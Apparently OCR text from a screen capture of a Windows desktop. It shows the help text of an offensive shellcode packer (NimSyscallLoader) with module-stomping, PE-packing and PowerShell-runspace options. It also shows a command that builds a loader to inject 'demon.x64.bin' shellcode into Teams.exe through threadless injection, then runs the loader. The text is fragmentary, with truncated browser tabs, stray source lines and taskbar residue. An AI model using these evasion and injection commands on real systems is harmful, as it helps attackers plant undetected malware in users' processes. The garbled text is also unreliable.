 GitHub - S3cur3Th1sSh1t
ThreadlessInject/Threadle
Needles Without the Thre
Conferences/Defcon31/P
API Monitor: Spy on API
Command Prompt
nn)
--stomb    Enable Module Stomping to not do memory allocations. By default, 'chakra.dll' is loaded and stomped.
--stombDll dllname    Specify a DLL to use for the Module Stomping (default is 'chakra.dll')
--stombFunc dllfunc    Specify a function to use for the Module Stomping
--stombFunc2 dllfunc2    Specify a second function to use for the Module Stomping. Only needed if you combine Caro-Kann with Module Stomping as there are two shellcodes than
--restore    Using this option will restore the .text section of the stomped DLL after executing the shellcode. That way, you get rid of Module Stomp IoCs. But this option only
works with Payloads, that are reflective DLLs or which create a new thread.
[PE Packing]
--peinject    Encrypt a PE to decrypt and run it on runtime as shellcode via donut
--peload    Encrypt a PE to decrypt it on runtime and execute it via a syscall variant of Run-PE
[C# assembly Packing]
--csharp    Encrypt a C# assembly to load it on runtime
--interactivePS    Load an interactive unmanaged Powershell Runspace (https://github.com/S3cur3Th1sSh1t-Sponsors/PwnPowershell)
c:\dontscan\Packer\NimSyscallPacker>NimSyscallLoader.exe --file demon.x64.bin --threadless --remoteprocess Teams.exe --remoteinject --threadlessDll ntdll.dll --threadlessFunc NtWaitF
orSingleObject --output teamsinject.exe --verbose
NimSyscall_Loader
--> @ShitSecure
v2.1
demon.x64.bin
Teams.exe
@["Teams.exe"]
lto-wrapper.exe: warning: using serial compilation of 3 LTRANS jobs
lto-wrapper.exe: note: see the '-flto' option documentation for more information
[!] Loader saved to teamsinject.exe
c:\dontscan\Packer\NimSyscallPacker>
c:\dontscan\Packer\NimSyscallPacker>teamsinject.exe
174 }
175
176 if (showHelp)
177 {
178 optionSet.WriteOptionDescriptions(Console.Out);
179 return;
180 }
181
182 }
183 catch (Exception e)
184 {
185 Console.WriteLine($"[!] Failed to parse arguments: {e.Message}");
Activate Windows
Go to Settings to activate Windows.
Documen
rch
64
ENG
DE
12:54 PM
10/10/2023